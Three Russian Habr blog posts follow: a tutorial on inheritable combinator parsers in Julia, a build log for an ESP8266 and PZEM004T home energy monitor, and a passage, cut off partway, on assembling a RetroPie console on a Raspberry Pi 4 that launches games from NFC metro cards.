# Наследование комбинаторных парсеров на Julia
Комбинаторные (монадические) парсеры достаточно хорошо известны ([wikibooks](http://ru.wikibooks.org/wiki/Монадические_комбинаторы_парсеров)). Они представляют из себя библиотеку маленьких парсеров, которые распознают простые элементы грамматики, и способы объединять несколько парсеров в один (комбинировать — от сюда и название). Монадические они потому что один из способов комбинирования, порождения парсера остатка текста на основе результата разбора начала, удовлетворяет условиям, накладываемым на математический объект «монада». В языке Haskell это позволяет воспользоваться мощным сервисом, предоставляемым языком и библиотеками. В других языках название «монадические» можно смело игнорировать — это не будет мешать их реализации и использованию, включая упомянутую выше операцию «bind».
Проще всего комбинаторные парсеры реализуются в языках с поддержкой замыканий, но можно воспользоваться и классическим ООП (пример описан Rebecca Parsons в книге Мартина Фаулера «Предметно-ориентированные языки»).
К преимуществам комбинаторных парсеров относится простота использования (запись на языке программирования практически не отличается от обычного описания грамматики), независимость от препроцессора (как yacc/bison, happy или [ocamlyacc](http://caml.inria.fr/pub/docs/manual-ocaml-4.00/manual026.html#toc107)), возможность реализовать некоторые элементы, плохо укладывающиеся в контекстно-свободную грамматику, прямо на языке программирования общего назначения.
К недостаткам — сложность составления сообщений об ошибке, неспособность работать с леворекурсивной грамматикой (приводит к зацикливанию), а так же то, что очень легко сделать этот парсер не эффективным по быстродействию и памяти. (Одна из причин — компилятор не может произвести оптимизацию в терминах грамматики, так как работает на уровне языка программирования. Но есть и другие тонкости, требующие внимания, если требуется эффективность.)
Как альтернативу можно рассмотреть реализации в виде макросов (например [OCaml streams parsers](http://caml.inria.fr/pub/docs/tutorial-camlp4/tutorial002.html)). В Perl6 поддержка грамматик встроена в язык.
Наследование
============
Персер конкретного языка состоит из множества более специализированных парсеров, ссылающихся друг на друга. В этом отношении парсеры напоминают методы некого объекта. Возникает желание порождать парсеры новых версий языков, подменяя отдельные подпарсеры (как это делается в паттерне проектирования «шаблонный метод» из ООП). Для экспериментов с этим подходом (а так же в порядке изучения очередного языка) я выбрал язык [Julia](http://.julialang.org/) — динамически-типизированном с особым подходом к наследованию (подобному CLOS из Common Lisp и R).
В отличие от обычных комбинаторных парсеров, подход с наследованием является экспериментальным (хотя в некотором виде поддерживается библиотекой макросов OCaml и языком Perl6). Пока он порождает не очень читабельный код. Исходный код доступен на [Github](https://github.com/potan/parsers.jl).
Реализация
==========
Обычные комбинаторные парсеры представляют из себя функцию, получающую строку (или другой иммутабельный stream) и возвращают контейнер (массив) пар — результат разбора, остаток неразобранного текста. При неуспешном распознавании возвращается пустой контейнер. Важно что входной stream может повторно использоваться — использование дескрипторов файлов потребует специальных оберток.
Для управления наследованием во все эти функции добавлен параметр — грамматика, к которой относится парсер. Julia допускает множественную диспечеризацию (выбор конкретного метода по типам нескольких аргументов — в отличие от перегрузки метода в C++ и Java диспечеризация происходит динамически), но я использую тип только первого аргумента, как в обычном ООП.
Дерево наследование в Julia можно строить только на абстрактных типах, но листьями могут быть конкретные типы, экземпляры которых можно создавать.
```
abstract Grammar
type Gmin <: Grammar
end
geof(g::Grammar, s) = if length(s) == 0
[((),s)]
else
empty
end
```
Здесь описан абстрактный тип Grammar, конкретная запись без полей, являющаяся подтипом Grammar, и парсер, распознающий конец строки. Если мы захотим передавать персерам представление текста, отличное от строк, в двух простейших персерах (geof и getTocken, извлекающий один символ из потока) можно воспользоваться множественной диспечеризацией и специализировать второй аргумент s — остальные парсеры будут работать через них, не зная представления потока. 'empty' здесь массив типа [Any].
Julia поддерживает переопределение многих операторов (кроме требующих специальной поддержки в языке, типа '&', который может не вычислять второй аргумент), и я этим воспользовался:
```
>(g::Grammar, p1, p2) = (g,s) ->
reduce((a,r) -> let
local v
local s
v,s = r
[a, p2(g,s)]
end, empty, p1(g,s))
```
Метод (комбинатор) '>' осуществляет конкатенацию двух парсеров (если первый применен успешно, к остатку строки применяется второй), при этом результат первого парсера игнорируется, а результатом комбинации становится результат второго. Аналогично определены методы '<', '-' (конкатенация нескольких парсеров, результаты всех объединяются в массив), '|' (альтернатива — распознает строку, распознаваемую любым из парсеров). Так же есть комбинатор '+' — ограниченная альтернатива, игнорирующая парсеры после первого успешно примененного. Она не позволяет организовать возврат к более раннему прарсеру при ошибке в более позднем. Это важно для эффективности, особенно в ленивых языках, типа Haskell, где возможность такого возврата приводит к накоплению в памяти большого количества недовычисленных значений, но полезно и в энергичных.
Проверим, как это работает:
```
julia> include("Parsers.jl")
julia> g = Gmin()
Gmin()
julia> (-(g,getTocken, getTocken, getTocken))(g,"12345")
1-element Array{Any,1}:
(Char['1','2','3'],"45")
julia> (|(g,getTocken, getTocken, getTocken))(g,"12345")
3-element Array{(Char,ASCIIString),1}:
('1',"2345")
('1',"2345")
('1',"2345")
julia> (+(g,getTocken, getTocken, getTocken))(g,"12345")
1-element Array{(Char,ASCIIString),1}:
('1',"2345")
```
Есть небольшое неудобство — необходимость везде добавлять объект грамматики (в данном случае типа Gmin). Я пошел на это ради возможности наследования — классические комбинаторные парсеры записываются проще.
Еще отмечу полезные функции 'lift', позволяющую «поднять» функцию в парсер и 'gfilter', проверяющую значение, возвращенное парсером.
```
lift(g::Grammar, f, p) = (g,s) -> map((r) -> (f(r[1]),r[2]), p(g,s))
julia> lift(g,int,getTocken)(g,"12")
1-element Array{(Int64,ASCIIString),1}:
(49,"2")
julia> (|(g,gfilter(g,(c) -> c=='+', getTocken),gfilter(g,(c) -> c=='*', getTocken)))(g,"*123")
1-element Array{(Char,ASCIIString),1}:
('*',"123")
```
Парсеры могут быть рекурсивными:
```
cut(g::Grammar,n) = if(n==0); mreturn(g,[]) else (-(g,getTocken,cut(g,n-1))) end
julia> cut(g,4)(g,"12345678")
1-element Array{Any,1}:
(Any['1','2','3','4'],"5678")
```
Немного монадичности
====================
```
mreturn(g::Grammar, v) = (g,s) -> [(v,s)]
mbind(g::Grammar, p, fp) = (g,s) -> reduce((a,v)->[a,fp(g,v[1])(g,v[2])], empty, p(g,s))
```
В Haskell эти функции называются 'return' (это функция, а не оператор языка) и '>>=' (часто произносится как 'bind').
Что же делают эти странные функции?
'mreturn' ничего — просто завершается успешно, ни чего не прочитав из входящей строки и вернув заранее заданное значение. В этом есть не только глубокий математический смысл, он часто заменяет сложную логику, которую иначе бы приходилось применять с помощью 'lift'.
'mbind' устроен сложнее. Он получает два аргумента — парсер, и функцию, которая применяется к результату работы первого парсера, и возвращает парсер, который будет применен следующим:
```
julia> mbind(g, lift(g, (c) -> c-'0', getTocken), cut)(g,"23456")
1-element Array{Any,1}:
(Any['3','4'],"56")
```
Кстати, этот прием удобно применять при разборе бинарных форматов, где часто встречается что длинна записи хранится перед самой записью.
Арифметика
==========
```
abstract Arith <: Grammar
type ArithExpr <: Arith
end
```
Для парсера арифметики объявляется абстрактный подтип Grammar и его конкретная реализация.
В нем определены функция gnumber(g::Arith, base), которая создает «жадный» парсер числа в заданной системе счисления и парсер 'snumber', который разбирает число в десятичной системе счисления.
«Жадность» выражается в том, что если парсер нашел одну цифру, он не остановится, пока не прочитает все. Это позволяет не пытаться применить следующие парсеры к недоразобранному числу, что заметно сказывается на производительности.
Теперь определим сложение и умножение.
```
amul(g::Arith,s) = lift(g, (x) -> x[1]*x[2], -(g, snumber, +(g, >(g, gfilter(g, (c) -> c == '*', getTocken), amul), mreturn(g,1))))(g,s)
asum(g::Arith,s) = lift(g, (x) -> x[1]+x[2], -(g, amul, +(g, >(g, gfilter(g, (c) -> c == '+', getTocken), asum), mreturn(g,0))))(g,s)
```
Здесь стоит обратить внимание, что используются правило (в БНФ)
```
amul = snumber ('*' amul | '')
```
а не более простое
```
amul = snumber '*' amul | snumber
```
Дело в том, что комбинаторные парсеры не имеют возможности оптимизировать грамматику, подобно генераторам парсеров, и использование второго правила приведет к тому, что число будет парситься несколько раз.
Пробуем, как это работает:
```
julia> a=ArithExpr()
ArithExpr()
julia> asum(a,"12+34*56")
1-element Array{Any,1}:
(1916,"")
julia> 12+34*56
1916
```
А теперь наследование!
======================
Некоторые языки позволяют задавать числа в произвольной системе счисления. Например в Erlang систему счисления можно указать перед числом явно с помощью знака '#'. Создадим новую «арифметику», переопределив в ней snumber, что бы записывать числа как в Erlang.
Новый snumber всегда начинается со старого. Что бы обратится к переопределяемому парсеру нам понадобится функция 'cast', которая позволяет взять парсер из конкретной грамматики, минуя наследование.
```
cast(g::Grammar,p) = (_,s) -> p(g,s)
```
Сама реализация использует уже знакомые приемы:
```
abstract GArith <: Arith
type GExpr <: GArith
end
snumber(g::GArith, s) = mbind(g,
cast(ArithExpr(),snumber),
(g,v) -> (+(g, (>(g, gfilter(g, (c) -> c == '#', getTocken), gnumber(g,v))),
mreturn(g,v))))(g,s)
```
Проверяем как это работает:
```
julia> c = GExpr()
GExpr()
julia> asum(a,"12+34*13#12")
1-element Array{Any,1}:
(454,"#12")
julia> asum(c,"12+34*13#12")
1-element Array{Any,1}:
(522,"")
```
Немного о языке
===============
Julia явно создавалась под влиянием языка R, и пытается исправить некоторые его недостатки. Язык разрабатывался с уклоном в сторону производительности (которая в R иногда подводит) — для этого задействована LLVM. По сравнению с R в Julia более удобный синтаксис замыканий, более развитая система типов (в частности есть туплы/кортежи). Но отказ от фигурных скобок в пользу ключевого слова 'end' мне кажется делает обычный синтаксис более громоздким.
Так же, как в R, индексы начинаются с единицы. На мой взгляд это неудачное решение, отражающее страх нематематиков перед нулем, но многим оно нравится.
Конечно, столь богатых и прекрасно организованных библиотек, как в R, в Julia пока нет.
Важной областью применения Julia, скорее всего будет, как и для R, анализ данных. И что бы эти данные извлечь, придется читать различные текстовые форматы. Надеюсь, моя библиотека когда-нибудь окажется для этого полезной. | https://habr.com/ru/post/241632/ | null | ru | null |
# Велосипед из энергомонитора PZEM004T и ESP8266, с Народным мониторингом
Задался я вопросом — куда девается ток из проводов? Вроде топим дом газом, в доме все лампы диодные, посудомойку включаем в ночь, бани с электропечкой пока нет, а электричество все время куда-то девается. Непорядок. Надо бы за ним проследить.
Добро пожаловать под кат…
Первый шаг — общий мониторинг потребления
-----------------------------------------
### Задачи
Я решил затеять охоту на стадо зайцев. Зайцами были выбраны:
* Мониторинг электросети через интернет. Моментальный контроль параметров сети у меня присутствует — в коридоре, в щитке есть энергомонитор PZEM061, на экране можно увидеть напряжение, ток и мощность. А вот на месте отображения потребляемой энергии — какая-то абстракция, слишком мало разрядов. Но в коридоре не удобно. Хочу на экране телефона.
* График потребления электричества. Хотелось бы узнать когда же возникает чрезмерное потребление?
* Показания счетчика через интернет. Это боль — передача показаний счетчика в энергосбыт. Передавать им показания надо с 15 по 25 число месяца. Я об этом часто забываю и они начинают звонить роботом и писать спамом. При этом когда они о себе напоминают — я как правило на работе, а счетчик у меня на столбе на улице. Хочу на экране телефона.
* Мониторинг температуры стабилизатора. В нашей деревне зимой больше 200в на входе в дом не бывает, доходит до 140в. Поэтому у меня на есть стабилизатор на 12кВт, но при таких параметрах и длительной нагрузке от 2кВт и с учетом расположения стабилизатора в нише стены — стабилизатор перегревается и отключается, пришлось добавить пару вентиляторов (с ними температура остается в допустимых пределах) — ранее они были включены постоянно, сейчас под замес — поставил термостаты KSD9700 на 65гр, ждем зимы. Следить за этим параметром я не хочу, т.к. влиять на него не могу. Но после добавления термостатов — надо проконтролировать результат.
### Железо
Для решения поставленных задач было выбрано:
* PZEM004T — энергомонитор с UART. Позволяет получать параметры электросети — один параметр раз в 0.6сек: напряжение, ток, мощность, потребленную энергию, а так же не нужные мне частоту и коэффициент мощности. Используется с измерительным трансформатором 1:1000.
* ESP8266 NodeMCU — универсальный микроконтроллер с WiFi, по размеру хорошо сочетается с PZEM004T — можно соединить стойками с использованием имеющихся отверстий на платах. Так же на плате NodeMCU есть полезная кнопка Flash (соединена с GPIO0) — ее удобно использовать для управления режимом работы — например для включения SoftAP.
С учетом того, что девайс будет размещен в металлическом корпусе стабилизатора — припаял на ESP внешнюю антенну. Пытался запитать ESP от PZEM004T (подпаяв провода к круглому конденсатору — на нем примерно 7в) — не получилось, при подключении ESP напряжение просаживается до 2в. Но в стабилизаторе уже есть БП на 5в — для вентиляторов, значит он и будет использован (я думал он на 12в, поэтому долго мучился, чтоб подключить к нему ESP — не работало ни в какую, перепробовал кучу DC-DC преобразователей, пока не перевернул БП и не прочитал на нем надписи).

### Прошивка
Посмотрел имеющиеся в сети. Как обычно не нашел подходящей и решил написать свою.
За базу взял свой же проект для реле Sonoff (простейший функционал, по HTTP и по кнопке включается и выключается, больше ничего не умеет; используется совместно с [MacroDroid](https://play.google.com/store/apps/details?id=com.arlosoft.macrodroid) для щадящего питания телефона c постоянно включенным экраном — у предыдущего от постоянного заряда аккумулятор вздулся и выдавил экран). Но кроме функционала реле, сборка имеет http сервер, настройки WiFi, NTP, работает с кнопкой GPIO0 — разные действия от длительности нажатия, моргает по-всякому лампочкой (например отсчет секунд нажатия кнопки, отражение состояния реле и WiFi)…
Естественно несколько доработал настройки:
Посмотрел имеющуюся библиотеку для работы с PZEM004T — не понравилось. Она отправляет запрос, а потом в замкнутом цикле ждет ответ. Не правильно это. Написал свою библиотеку, асинхронную — указываю ей из основной программы какие параметры хочу получить, а потом периодически проверяю, получены ли требуемые данные:
**Код**
```
static PZEM004Tnb::flags flags = PZEM004Tnb::flags::all;
static unsigned long lastReadEnergyTime = 0;
if (Pzem004t.isDataUpdated()) {
setLedState(3); // радостно поморгаем по поводу получения данных
// ...
unsigned long currentTime = millis();
if ((currentTime - lastReadEnergyTime) > 6000) { // раз в 1 мин читаем счетчик
flags = PZEM004Tnb::flags::all;
lastReadEnergyTime = currentTime;
}else{
flags = (PZEM004Tnb::flags)(PZEM004Tnb::flags::all ^ PZEM004Tnb::flags::energy);
}
}
Pzem004t.updateData(flags);
```
Учел, что PZEM004T считает максимум 9999кВт\*ч, потом сбрасывается — реализовал учет переполнений. Реализовал двухтарифный счет. Так же реализовал учет средних значений параметров — показания считываются примерно раз в 2сек, а на [Народный мониториг](https://narodmon.ru/) надо передавать данные раз в 5мин, естественно средние.
Добавил в систему работу с массивом датчиков DS18B20. Данные считываются поочередно с периодом 2сек на датчик. Т.е. ищем датчик, нашли — получаем данные, через 2сек ищем следующий и т.д. Кончились датчики — начинаем с начала. Т.е. при использовании только одного датчика период его опроса 4сек. Для этих датчиков так же сделан расчет средних значений.
Актуальные данные энергомонитора можно получить по HTTP:

Все данные хранятся в целых числах, когда нужно (например при передаче в [Народный мониториг](https://narodmon.ru/)) — в нужную позицию добавляется точка.
Реализовал публикацию данных по протоколу [MQTT/UDP](https://habr.com/ru/post/429714/). Добавил поддержку этого протокола и датчика PZEM004T в свой [монитор](https://habr.com/ru/post/426235/):
Это мой не удавшийся проект контроллера температуры ([Фиаско. История одной самоделки IoT](https://habr.com/ru/post/426235/)), который я решил оставить в качестве только монитора.
Реализовал публикацию данных на [Народном мониторинге](https://narodmon.ru/):

Ребятам из [Народного мониторинга](https://narodmon.ru/) большой респект! Передача данных в сервис элементарна, есть средство возможность посмотреть поступающие данные для отладки взаимодействия, можно просто управлять данными датчиков.
Система может строить зачетные графики (ниже — каша из графиков, просто пример):
Так же есть возможность оповещения о состоянии датчиков (временно отключил передачу данных для теста):

Естественно, добавил настройки публикации данных:

### Итоги
В результате мониторинга в реальном времени уже отключил один из двух постоянно включенных миникомпьютеров, настроил на компьютере дитеныша гибернацию, в BD плеере (используется только для караоке) перенастроил режим сна.
Когда наберется статистика для графиков — буду дальнейшие шаги предпринимать.
Кто захочет заиметь себе такой энергомонитор — велкам в личку за прошивкой (Халява, сэр!).
### P.S.
При разработке девайса столкнулся с мистикой — при питании ESP от USB компа, от любой зарядки телефона — все работает. При питании от встраиваемого БП — не работает. Привлек для расследования логический анализатор и [симплескоп](https://kiloom.com.ua/simplescope) — питание от синего блока вроде в порядке, сигналы от ESP идут корректные, а обратно — тишина. Другой блок питания — все отлично работает.
Методом научного тыка осознал, что когда я использую встраиваемый БП — я подключаю его к питанию PZEM004T, то есть в этом случае два устройства стартуют одновременно (с другими БП одновременное включение не возможно). А я для коммуникации использую аппаратный UART, на который ESP при старте выкидывает кучу мусора. PZEM004T не может это переварить при старте и зависает. Если же PZEM004T уже включен — старт ESP и мусор в порту он переживает без проблем.
Решением стало использование SoftwareSerial, с ним все работает отлично.
### P.P.S.
Для тех кто захочет сделать себе такой девайс (а такие герои есть!):
[Описание в каталоге устройств Народного мониторинга](http://pzemcu.narodmon.ru/) | https://habr.com/ru/post/453472/ | null | ru | null |
# Как я собирал ретро-консоль на базе Raspberry Pi 4 и подружил ее с проездными московского метро
[**Репозиторий проекта на гите**](https://github.com/wasdswag/MagicBox)
Raspberry Pi — в народе она же малинка — хорошо известная среди гиков платформа для экспериментов и прототипирования разной степени умности гаджетов.
Думаю тут вряд-ли имеет смысл вдаваться в подробную историческую справку, просто хочу отметить что я давно питаю любовь к этим одноплатникам — делал на их базе несколько арт-ботов, (один из них до сих пор работает в телеге), делал [конвертор лая моей собаки в твиты](https://www.youtube.com/watch?v=CJaorNaS-Ng) (и таким образом, листая свою ленту, узнавал, что ей неспокойно, пока я на работе), испытывал сервера на node.js, хостил на нем свой веб-сервер (практически это довольно бессмысленно, но прикольно) и тд
Использовать малинку как эмулятор старых игр — очень распространенная практика — для этого под нее существует аж несколько готовых эмуляционных систем: [Retropie](https://retropie.org.uk/), [RecalBox](https://www.recalbox.com/) или [Lakka.](https://www.lakka.tv/)
Чтобы их поставить — семи пядей во лбу не нужно — просто записываешь образ любой понравившейся системы на микро SD карту (это «жесткий» диск малинки), закидываешь ромы игр в папку roms, вставляешь это дело в рашпери, подключаешь монитор и любой геймпад — готово.
Конечно, в отличии от готовых решений типа Nintendo mini classic — сами игры в комплект не входят, и тут —
**важный дисклеймер: игры, (кроме тех случаев, где их принадлежность к паблик-домену непрозрачно указана) — даже самые древние, которые уже не купить в магазине легально, все еще принадлежат своим правообладателям!***\*Поэтому ищем на свой страх и риск, исключительно в ознакомительных целях. Гугл справляется с этим на отлично, есть большие тематические форумы и сайты.*
От себя, я бы сказал, что в случае, если вы обладатель купленной копии игры, использовать ее образ в эмуляторе кажется наиболее морально и этически приемлемым, однако юридически — это может нарушать лицензионные соглашения. Тем не менее не думаю, что боевые спецназовцы из Atari срочно сделают машину времени и придут ловить вас с поличным :)
Цена вопроса такой самоделки может быть даже выше, чем готовые решения для ретро-гейминга от той же нинтендо, учитывая, что для рашпери понадобится блок питания не меньше 2.5A для RPi3 и не меньше 3A для четвертой малинки, сама SD карта минимум на 16 gb, (не менее 10 класса и желательно быстрая) геймпады и тд. Все это в комплект не входит (разве что вы покупаете готовый бандл в магазине)
Зато есть полная гибкость — вы не привязаны к одной платформе (SNES в случае с nintendo classic mini). На третьей малинке вполне легко без дополнительного охлада можно поиграть в игры для первой плойки — тот же Tekken3, Final Fantasy 7, Silent Hill — будет вполне бюджетно, а четвертая малинка с небольшим оверклокингом и охладом без проблем запускает хиты для Dreamcast — Сrazy Taxi, Sonic Adventures 2, Shenmue
Короче, стоит всерьез рассматривать — если хотите упороться и дух гика в вас живет — в остальных случаях ничего не мешает поставить тот же OpenEmu просто на рабочий комп и в ус не дуть. К тому же он бесплатный.
Ближе к делу
------------
Мой эксперимент с ретро-консолью и проездными на метро вместо картриджей возник довольно спонтанно. Вообще я просто ждал, когда с али-экспресса мне приедут два чудо-девайса для рашпери:
Вот такой 4-х дюймовый 7(!)-цветный [e-paper экран](https://www.waveshare.com/4.01inch-e-paper-hat-f.htm) — я обожаю «бумажные» дисплеи в читалках, есть в этой технологии какая-то аналогово-цифровая магия, а тут он еще и цветной. Конечно это сугубо не для видео и не для гейминга, там полное обновление изображения занимает секунд 15 (кстати в процессе довольно классно переливается и моргает), но я давно хотел с этим что-нибудь придумать, например сделать игру, где частота кадров 4 кадра в минуту — не баг, а фича. В общем, брал скорее на будущее, с намерением что-то классное с этим потом сделать
[Модуль автономного питания](https://www.waveshare.com/wiki/UPS_HAT_(B)) c аккумуляторами, который крепится пинами прям к задней панели малинки, не занимая гребенку пинов GPIO. Впоследствии он оказался скорее бесполезным — вернее, это отличная штука для нетребовательных задач, но с ретропаем или запущенной в графическом режиме OS он недодает по вольтажу — в дримкаст с таким точно не поиграешь.
Возможно это можно пофиксить, или поискать другие аккумы — не спец по электронике, но на всякий случай написал в техподдержку waveshare — вообще говоря довольно странно, что предупреждение о недо-вольтаже возникает даже при штатном использовании с третьей малинкой.
**UPD**: проблему недо-вольтажа можно решить дополнительно запитав малинку через ее штатный usb c порт — подключить шнур USB одним концом к USB порту модуля автономного питания, а type-c в обычный вход для питания малинки. **ВАЖНО:** нельзя совмещать одновременно автономное питание и обычное питание от розетки, (сам блок с батарейками при этом может быть подключен к розетке, но либо все через батарейки, либо без них обычным штатным питаловом.
Девайсы пришли на почту, захотелось протестировать их в действии, и тут я вспомнил, что в шкафу у меня завалялась целая куча использованных проездных на метро. Так как по сути в них обычная NFC метка, была идея использовать их для проекта с RFID сканером в качестве ключа или триггера
Недолго думая, я решил попробовать собрать портативную консоль, которая запускала бы любимые игры по «единому», читая команду с метки через сканер RFID. Для рашпери есть вот такая «шляпа»:
шляпа или hat — платы расширения для Raspberry Pi, которые крепятся к ней через GPIO по принципу бутербродаУдобно, что на плате есть удлинитель GPIO пинов, стало быть прикрепив модуль к малинке первым слоем, сверху к этому бутерброду можно добавить и «бумажный» экран и использовать его например для показа артов / обложки запущенной игры и для (неспешного) мониторинга системы — заряд батареи, температура процессора и тд.
### Ингредиенты
* **Rasberry PI 4 / 4gb** была в запасах не задействованная 3-я, но уж очень хотелось в Dreamcast :) Брал сразу набором на [амперке,](https://amperka.ru/product/malina-v4-4gb) чтобы не искать по отдельности все нужные шнуры (microHDMI — HDMI) и блок питания (четверка к ним особо привередлива), плюс там в наборе уже есть микро sd c RaspberryPi OS на 16 гигов. Мне не потребовалась, использовал свою с большим объемом, но лишней точно не будет :) Весь комплект на амперке 10500р — на алике аналогичный возможно обойдется дешевле, но мне не терпелось
* **PN532 NFC hat** — 1900р
* **4` ACeP 7-Color E-Paper E-Ink Display HAT** ~3600р
* **UPS HAT (B)** ~1600р
* **2 аккумулятора 16850** ~1200р
* **один вентилятор и 2 медных радиатора для рашпери** ~500р
* **большая micro sd карта 256 gb samsung** ~3500р
* **лего для корпуса** ~1200р
* **геймпад** (любой, у меня от плойки)
Получилось, прямо скажем, не очень бюджетно — но этот набор можно урезать раза в 2 — 2.5, если убрать экран и питалово на аккумах, которое, как выяснилось позже, оказалось не особо полезным для этой цели. (хотя и позволяет поиграть в нетребовательные игры) Также SD карточка может быть существенно поменьше, я брал с запасом надолго.
Собираем бутерброд
------------------
Также нужно немного охладить нашу малинку — радиаторы для нее самоклеющиеся, насаживаю один на чип процесора и видеоядра (они рядом) плюс маленький вентилятор:
Цепляется он за 4 и 6 пин на GPIO — черным к земле на 6 и красным на 4 (5-вольтовая линия).
Проблема что вся гребенка у меня уже занята NFC модулем, поэтому я просто вытащил два проводка из джампера, оголил кончики и аккуратно ~~припаял~~ насадил маленькими петельками их на пины, прижав сверху NFC модулем.
Делать так конечно **категорически не правильно** — лучше аккуратно припаять, но паяльника у меня не было, да и паять я не мастер. В любом случае, очень важно, чтобы ничего не замыкало провода и они были изолированы друг от друга.
Несмотря на такой колхоз, получилось в целом достаточно аккуратно, а модуль сверху, придавливая, дополнительно все фиксирует.
Сам NFC модуль имеет три режима — по какому интерфейсу коммуницировать с малинкой: UART, SPI и I2C. Для переключения режимов, перед тем как накрывать все это дело экраном и собрать в самопальный корпус из лего — нужно выставить джамперы и переключатели в нужную позицию.
Опытным путем мне подошел интерфейс I2C (про установку и настройку waveshare модулей у них всегда очень подробно изложено в [вики](https://www.waveshare.com/wiki/PN532_NFC_HAT)). В моем случае я использовал I2C, так как SPI уже по умолчанию был занят экраном, и по тестам такое подключение сработало лучше всего. Позицию переключателей проще всего регулировать булавкой или иголкой, пальцы для такого великоваты :)
Собрал это все в корпус из лего
-------------------------------
### Основной софт
В выборе эмуляционной системы, я однозначно остановился на[Retropie](https://retropie.org.uk/) — он представляет собой не отдельную в вакууме ось, а надстройку над существующей и хорошо знакомой raspberry pi OS, а это уже даёт привычную среду для дальнейшей кастомизации и настройки.
Да и комьюнити и документации там побольше. Установка предельно простая: скачиваем [imager](https://www.raspberrypi.com/software/) с официального сайта raspberry pi, вставляем micro SD в комп, и в выборе операционки в imager выбираем ретропай для нашей версии малинки (3 и 4 несовместимы между собой!)
Записываем образ на sd-карту, вставляем в малинку, подключаем к ней монитор, геймпад и клавиатуру (понадобится в ходе настройки) подключаем питание, и ждём загрузку системы.
Ретропай сходу определит геймпад и предложит его «замэпить» — просто следуем инструкции и нажимаем нужные кнопки. Последний хоткей я оставляю нетронутым, тогда им по умолчанию становится кнопка select.
Далее в играх под ретроарчем **select+start** — выход, **select+Y** — быстрое меню ретроарч в игре, которое позволяет сохранить текущий стейт игры, настроить контроллер и много всяких дополнительных плюшек.
Затем в пункте меню Retropie идем в настройки, настраиваем вайфай, заходим в пункт raspi-config (понадобится клавиатура) —
в пункте **3: Interface Options** включаем все необходимые интерфейсы,
в моем случае это: SSH, I2C, SPI
Перезагружаем.
***SSH*** *позволяет удаленно управлять малинкой с другого компа через командную строку терминала. Для этого необходимо узнать ее локальный IP-адрес, после подключения к вайфаю сделать это можно просто в основном меню настроек ретропая — там есть соотвествующий пункт «показать IP» например мой: 192.168.200.11*
открываем с рабочего компа терминал и пишем:
```
ssh pi@192.168.200.11
```
у нас спросят пароль, если вы специально его не меняли пишем **raspberry**
Следующим шагом — в дополнении в ретропаю, можно установить и десктоп — мне он пригодился для одной задачи, но в целом делать это не обязательно, особенно если места не очень много.
Идем в retropie-setup в пункте tools ищем строку raspbian related tools — выбираем install pixel desktop. После этого выход из emulation station в десктоп можно совершить нажатием кнопки F4 — в командной строке набираем **startx** жмем ENTER (или через основное меню — наряду с логотипами приставок там появится пункт PORTS — вызвать десктоп можно оттуда)
По умолчанию в ретропай не включены все эмуляторы, которые он в принципе поддерживает. Тоже идем в настройки ретропая смотрим дополнительные пакеты и ставим. Некоторые лежат в экспериментальных.
Если избирательно — просто ищите нужную вам платформу на сайте ретропая и смотрите вики по настройке и нужному эмулятору, у меня места много, поэтому я просто установил их все разом (это заняло какое-то время).
Вроде все основные пункты по самому ретропаю я осветил, но всю эту инфу можно без проблем и во всех подробностях найти в сети :)
### Устанавливаю модули
Тут все просто — инструкции для e-paper экрана, NFC сканнер и UPS блок с аккумуляторами подробно расписаны у производителя на вики страничках:
[**экран**](https://www.waveshare.com/wiki/4.01inch_e-Paper_Module_(F)) **,** [**UPS**](https://www.waveshare.com/wiki/UPS_HAT_(B)) **,** [**NFC сканер**](https://www.waveshare.com/wiki/PN532_NFC_HAT)
Писать свой скрипт я буду на питоне, поэтому использую инструкции для установки и скрипты-примеры для него.
Все это делается в терминале, если делать на самой рашпери — выходим в режим терминала из графического режима emulation station нажатием клавиши F4, или, если накатили поверх ретропая десктоп — выходим в него и запускаем терминал там.
Мне же проще всего было проделывать все это удаленно, через SSH — так и команды с вики можно просто копипастить в терминал :)
Я начал с экрана, попутно по инструкции, устанавливаем весь нужный софт и библиотеки, основное что нам потребуется это менеджер пакетов для питона pip3
Запуск примеров: после того, как установили, в терминале переходим в директорию, где лежат примеры. Навигация по каталогам:
**cd /путь-к-папке/**
**cd ..** перейти на уровень выше
**cd ~** перейти в домашнюю директорию
**ls** выводит список файлов и папок внутри директории
для быстрого перехода можно набирая команды использовать клавишу tab для автонабора нужных файлов и директорий
Запуск примера с экраном, находясь в директории со скриптами:
```
sudo python3 epd_4in01f_test.py
```
Все картинки для e-paper экрана строго ограничены цветовой палитрой, никаких полутонов, а это значит, что их нужно прогонять через dithering-алгоритм.
Проще всего делать это в фотошопе, а [тут](https://www.waveshare.com/wiki/E-Paper_Floyd-Steinberg) есть подробная инструкция. Также разрешение должно быть точно таким же, как и разрешение самого экрана, у меня 640×400. В тестовых скриптах есть примеры и картинки, вместо них можно подставить свои картинки и проверить. По моей задумке экран показывает обложку игры, когда я запускаю ее через «картридж» то есть проездной :)
Вне игры, в режиме ожидания, чтобы была какая-то картинка, можно зарядить любую свою, я же пока решил использовать свой старый скетч на [процессинге](https://processing.org/), который писал черт знает когда, с [генератором рандомных морд](https://lab.wasdswag.com/random-person/)
Малинка хорошо дружит с процессингом (но именно для этого я ставил десктоп, чтобы все установить и проверить запуск скетчей в редакторе),
А тут есть [детальный гид,](https://medium.com/chi-chi-go-make/runing-headless-processing-sketch-in-rpi4-98bd44e79fce) как запускать скетчи на процессинге в командной строке, без экрана. Мне потребовалось лишь адаптировать разрешение сохраняемой картинки и цвета, чтобы они соответствовали палитре экрана.
В итоге, команду на запуск скетча с генерацией картинки я вывел в отдельный исполняемый шелл-скрипт (о них подробнее будет позже), то есть он запускается
из-под консоли, минуя сам графический интерфейс редактора
В целом получилось так: каждые 5 минут в финальном скрипте, если сейчас не запущена игра, мы обновляем экран, и даем команду на запуск скетча, скетч сохраняет картинку в нужную директорию (переписывает один и тот же файл) — и ee мы используем при следующем обновлении экрана.
Вообще говоря, в самом питоне уже есть библиотека для работы с графикой PIL (она устанавливается по инструкции вместе с экраном) и аналогичный скетч с генеративной графикой можно написать непосредственно в нем, но мне было лень разбираться, да и не особо нужно.
Можно просто накачать набор тематических картинок и показывать случайную без всяких лишних заморочек :)
А можно и вовсе рассмотреть варианты сборки, где экран не дополнительный / декоративный, а на нем и играть прям можно, тогда вся задумка с портативностью и батарейками будет еще более уместной.
Для малинки существует множество таких экранов, которые подключаются по GPIO + HDMI. Но меня лично заинтересовал вариант с подключением по DSI (к специальной шине для подключения дисплея на рашпери) типа [такого](https://amperka.ru/product/waveshare-display-raspberry-pi-4n3in-dsi) — так можно собрать все компактно, без лишних проводов.
